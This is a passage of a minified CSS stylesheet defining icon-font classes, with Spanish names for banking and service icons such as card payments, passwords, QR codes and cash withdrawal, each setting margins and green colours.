.path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nueva-cuenta-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.nueva-cuenta-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ocultar:before{content:"";color:#00693c;}.GDS-icon.pagar-servicios:before{content:"";color:#00693c;}.GDS-icon.pagar-servicios-bi .path1:before{content:"";color:#69be28;}.GDS-icon.pagar-servicios-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.pagar-servicios-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagar-servicios-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagar-servicios-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagar-servicios-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagar-servicios-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagar-servicios-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagar-tarjetas:before{content:"";color:#00693c;}.GDS-icon.pagar-tarjetas-bi .path1:before{content:"";color:#69be28;}.GDS-icon.pagar-tarjetas-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagar-tarjetas-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagar-tarjetas-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagar-tarjetas-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagar-tarjetas-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.paginaweb:before{content:"";color:#00693c;}.GDS-icon.paginaweb-bi .path1:before{content:"";color:#00693c;}.GDS-icon.paginaweb-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.paginaweb-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.paginaweb-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.paginaweb-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.paginaweb-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.paginaweb-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.paginaweb-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.paginaweb-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.paginaweb-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.pagos-masivos:before{content:"";color:#00693c;}.GDS-icon.pagos-masivos-bi .path1:before{content:"";color:#00693c;}.GDS-icon.pagos-masivos-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagos-masivos-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagos-masivos-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.pagos-masivos-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagos-masivos-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pais:before{content:"";color:#00693c;}.GDS-icon.pais-bi .path1:before{content:"";color:#69be28;}.GDS-icon.pais-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pais-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.password:before{content:"";color:#00693c;}.GDS-icon.password-bi .path1:before{content:"";color:#00693c;}.GDS-icon.password-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.password-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.password-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.password-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.password-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.password-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.perro-mascota:before{content:"";color:#00693c;}.GDS-icon.perro-mascota-bi .path1:before{content:"";color:#69be28;}.GDS-icon.perro-mascota-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.perro-mascota-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.perro-mascota-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.perro-mascota-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.perro-mascota-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pos:before{content:"";color:#00693c;}.GDS-icon.pos-bi .path1:before{content:"";color:#69be28;}.GDS-icon.pos-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.pos-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pos-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.pos-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pos-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pos-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pos-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pos-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.pos-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.pos-bi .path11:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.pos-bi .path12:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.pos-bi .path13:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.posicion-consolidada:before{content:"";color:#00693c;}.GDS-icon.posicion-consolidada-bi .path1:before{content:"";color:#00693c;}.GDS-icon.posicion-consolidada-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.posicion-consolidada-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.posicion-consolidada-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.posicion-consolidada-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.posicion-consolidada-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.posicion-consolidada-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.posicion-consolidada-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.preferencia-bebes:before{content:"";color:#00693c;}.GDS-icon.preferencia-bebes-bi .path1:before{content:"";color:#69be28;}.GDS-icon.preferencia-bebes-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.preferencia-bebes-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-bebes-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-bebes-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.preferencia-bebes-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-discapacitados:before{content:"";color:#00693c;}.GDS-icon.preferencia-discapacitados-bi .path1:before{content:"";color:#00693c;}.GDS-icon.preferencia-discapacitados-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-discapacitados-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-discapacitados-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-discapacitados-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.preferencia-discapacitados-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.preferencia-embarazadas:before{content:"";color:#00693c;}.GDS-icon.preferencia-embarazadas-bi .path1:before{content:"";color:#69be28;}.GDS-icon.preferencia-embarazadas-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.preferencia-embarazadas-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.preferencia-embarazadas-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-embarazadas-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-embarazadas-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-embarazadas-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.preferencia-terceraedad:before{content:"";color:#00693c;}.GDS-icon.preferencia-terceraedad-bi .path1:before{content:"";color:#69be28;}.GDS-icon.preferencia-terceraedad-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-terceraedad-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.preferencia-terceraedad-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-terceraedad-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-terceraedad-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.productos:before{content:"";color:#00693c;}.GDS-icon.productos-bi .path1:before{content:"";color:#69be28;}.GDS-icon.productos-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.productos-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.productos-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.productos-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-armas:before{content:"";color:#00693c;}.GDS-icon.prohibido-armas-bi .path1:before{content:"";color:#69be28;}.GDS-icon.prohibido-armas-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-armas-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-armas-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-cell:before{content:"";color:#00693c;}.GDS-icon.prohibido-cell-bi .path1:before{content:"";color:#69be28;}.GDS-icon.prohibido-cell-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-cell-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-cell-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-cell-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-fumar .path1:before{content:"";color:#00693c;}.GDS-icon.prohibido-fumar .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-fumar .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-fumar .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-fumar .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.prohibido-fumar-bi .path1:before{content:"";color:#69be28;}.GDS-icon.prohibido-fumar-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-fumar-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-fumar-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-fumar-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.prohibido-fumar-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-fumar-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra:before{content:"";color:#00693c;}.GDS-icon.prohibido-gorra-bi .path1:before{content:"";color:#69be28;}.GDS-icon.prohibido-gorra-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path10:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path11:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path12:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path13:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path14:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path15:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path16:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path17:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path18:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path19:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.prohibido-gorra-bi .path20:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path21:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path22:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-lentes:before{content:"";color:#00693c;}.GDS-icon.prohibido-lentes-bi .path1:before{content:"";color:#00693c;}.GDS-icon.prohibido-lentes-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.prohibido-lentes-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-lentes-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.qr:before{content:"";color:#00693c;}.GDS-icon.qr-bi .path1:before{content:"";color:#69be28;}.GDS-icon.qr-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path11:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path12:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path13:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path14:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path15:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path16:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path17:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path18:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path19:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path20:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path21:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path22:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path23:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path24:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path25:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path26:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path27:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.qr-bi .path28:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.qr-bi .path29:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.qr-bi .path30:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.qr-bi .path31:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.qr-bi .path32:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.qr-bi .path33:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.qr-bi .path34:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.qr-bi .path35:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.recargas:before{content:"";color:#00693c;}.GDS-icon.recargas-bi .path1:before{content:"";color:#69be28;}.GDS-icon.recargas-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.recargas-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.recargas-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.recargas-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.recargas-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.recargas-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.recibir-dinero:before{content:"";color:#00693c;}.GDS-icon.recibir-dinero-bi .path1:before{content:"";color:#69be28;}.GDS-icon.recibir-dinero-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.recibir-dinero-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.recibir-dinero-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.recibir-dinero-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.recibir-dinero-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.recibir-dinero-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.restaurante:before{content:"";color:#00693c;}.GDS-icon.restaurante-bi .path1:before{content:"";color:#00693c;}.GDS-icon.restaurante-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.restaurante-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.restaurante-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.restaurante-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.restaurante-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.restaurante-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.retirar--dinero:before{content:"";color:#00693c;}.GDS-icon.retirar--dinero-bi .path1:before{content:"";color:#00693c;}.GDS-icon.retirar--dinero-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.retirar--dinero-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.retirar--dinero-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.retirar--dinero-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.retirar--dinero-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.retirar--dinero-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.retirar--dinero-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.salir:before{content:"";color:#00693c;}.GDS-icon.salir-bi .path1:before{content:"";color:#00693c;}.GDS-icon.salir-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.salir-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.salir-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.salir-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.salud-farmacia:before{content:"";color:#00693c;}.GDS-icon.salud-farmacia-bi .path1:before{content:"";color:#00693c;}.GDS-icon.salud-farmacia-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.salud-farmacia-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.salud-farmacia-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.seguridad-close:before{content:"";color:#00693c;}.GDS-icon.seguridad-close-bi .path1:before{content:"";color:#00693c;}.GDS-icon.seguridad-close-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.seguridad-close-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.seguridad-close-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.seguridad-close-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.seguridad-open:before{content:"";color:#00693c;}.GDS-icon.seguridad-open-bi .path1:before{content:"";color:#00693c;}.GDS-icon.seguridad-open-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.seguridad-open-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.seguridad-open-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-agua:before{content:"";color:#00693c;}.GDS-icon.servicios-agua-bi .path1:before{content:"";color:#00693c;}.GDS-icon.servicios-agua-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-agua-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.servicios-bancarios:before{content:"";color:#00693c;}.GDS-icon.servicios-bancarios-bi .path1:before{content:"";color:#00693c;}.GDS-icon.servicios-bancarios-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-bancarios-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-bancarios-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.servicios-electronicos:before{content:"";color:#00693c;}.GDS-icon.servicios-electronicos-bi .path1:before{content:"";color:#00693c;}.GDS-icon.servicios-electronicos-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.servicios-electronicos-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.servicios-electronicos-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-electronicos-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-electronicos-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-electronicos-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-electronicos-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-luz:before{content:"";color:#00693c;}.GDS-icon.servicios-luz-bi .path1:before{content:"";color:#69be28;}.GDS-icon.servicios-luz-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-luz-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-telefono:before{content:"";color:#00693c;}.GDS-icon.servicios-telefono-bi .path1:before{content:"";color:#00693c;}.GDS-icon.servicios-telefono-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.servicios-telefono-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.servicios-telefono-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.settings:before{content:"";color:#00693c;}.GDS-icon.settings-bi .path1:before{content:"";color:#69be28;}.GDS-icon.settings-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.settings-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.settings-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.simple-adjuntar:before{content:"";color:#00693c;}.GDS-icon.simple-alerta:before{content:"";color:#00693c;}.GDS-icon.simple-apagar:before{content:"";color:#00693c;}.GDS-icon.simple-buscar:before{content:"";color:#00693c;}.GDS-icon.simple-cerrar:before{content:"";color:#00693c;}.GDS-icon.simple-chat:before{content:"";color:#00693c;}.GDS-icon.simple-check:before{content:"";color:#00693c;}.GDS-icon.simple-chevron-abajo:before{content:"";color:#00693c;}.GDS-icon.simple-chevron-arriba:before{content:"";color:#00693c;}.GDS-icon.simple-chevron-back:before{content:"";color:#00693c;}.GDS-icon.simple-chevron-doble-abajo:before{content:"";color:#00693c;}.GDS-icon.simple-chevron-doble-arriba:before{content:"";color:#00693c;}.GDS-icon.simple-chevron-doble-back:before{content:"";color:#00693c;}.GDS-icon.simple-chevron-doble-next:before{content:"";color:#00693c;}.GDS-icon.simple-chevron-next:before{content:"";color:#00693c;}.GDS-icon.simple-compartir-android:before{content:"";color:#00693c;}.GDS-icon.simple-compartir-ios:before{content:"";color:#00693c;}.GDS-icon.simple-contactanos:before{content:"";color:#00693c;}.GDS-icon.simple-contraste:before{content:"";color:#00693c;}.GDS-icon.simple-descargar:before{content:"";color:#00693c;}.GDS-icon.simple-editar:before{content:"";color:#00693c;}.GDS-icon.simple-eliminar:before{content:"";color:#00693c;}.GDS-icon.simple-error:before{content:"";color:#00693c;}.GDS-icon.simple-favoritos:before{content:"";color:#00693c;}.GDS-icon.simple-flecha-abajo:before{content:"";color:#00693c;}.GDS-icon.simple-flecha-back:before{content:"";color:#00693c;}.GDS-icon.simple-flecha-next:before{content:"";color:#00693c;}.GDS-icon.simple-guardar:before{content:"";color:#00693c;}.GDS-icon.simple-hamburguesa:before{content:"";color:#00693c;}.GDS-icon.simple-home:before{content:"";color:#00693c;}.GDS-icon.simple-imagen:before{content:"";color:#00693c;}.GDS-icon.simple-interrogacion:before{content:"";color:#00693c;}.GDS-icon.simple-listado:before{content:"";color:#00693c;}.GDS-icon.simple-mas:before{content:"";color:#00693c;}.GDS-icon.simple-opciones:before{content:"";color:#00693c;}.GDS-icon.simple-pantalla-completa:before{content:"";color:#00693c;}.GDS-icon.simple-pantalla-reducir:before{content:"";color:#00693c;}.GDS-icon.simple-play:before{content:"";color:#00693c;}.GDS-icon.simple-posicion-consolidada:before{content:"";color:#00693c;}.GDS-icon.simple-refrescar:before{content:"";color:#00693c;}.GDS-icon.simple-settings:before{content:"";color:#00693c;}.GDS-icon.simple-sonido:before{content:"";color:#00693c;}.GDS-icon.simple-sonido-alto:before{content:"";color:#00693c;}.GDS-icon.simple-sonido-cancelado:before{content:"";color:#00693c;}.GDS-icon.simple-tomar-foto:before{content:"";color:#00693c;}.GDS-icon.smartwatch:before{content:"";color:#00693c;}.GDS-icon.smartwatch-bi .path1:before{content:"";color:#69be28;}.GDS-icon.smartwatch-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.smartwatch-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.smartwatch-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.smartwatch-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.smartwatch-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.smartwatch-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.smartwatch-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.smartwatch-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.sostenibilidad:before{content:"";color:#00693c;}.GDS-icon.sostenibilidad-bi .path1:before{content:"";color:#00693c;}.GDS-icon.sostenibilidad-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.sostenibilidad-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.sostenibilidad-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.sostenibilidad-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.sostenibilidad-ecologia:before{content:"";color:#00693c;}.GDS-icon.sostenibilidad-ecologia-bi .path1:before{content:"";color:#00693c;}.GDS-icon.sostenibilidad-ecologia-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.sostenibilidad-ecologia-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.sostenibilidad-ecologia-bi .path4:before{content:"";margin-left:-1em;color:#69be28;opacity:.48;}.GDS-icon.sostenibilidad-ecologia-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.sostenibilidad-ecologia-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.sostenibilidad-ecologia-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.sostenibilidad-reciclaje:before{content:"";color:#00693c;}.GDS-icon.sostenibilidad-reciclaje-bi .path1:before{content:"";color:#00693c;}.GDS-icon.sostenibilidad-reciclaje-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.sostenibilidad-reciclaje-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.sostenibilidad-reciclaje-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.sostenibilidad-reciclaje-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.sostenibilidad-reciclaje-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.sostenibilidad-reciclaje-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.supermercado:before{content:"";color:#00693c;}.GDS-icon.supermercado-bi .path1:before{content:"";color:#00693c;}.GDS-icon.supermercado-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.supermercado-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.supermercado-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.supermercado-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.supermercado-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.supermercado-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.supermercado-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.supermercado-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.supermercado-bi 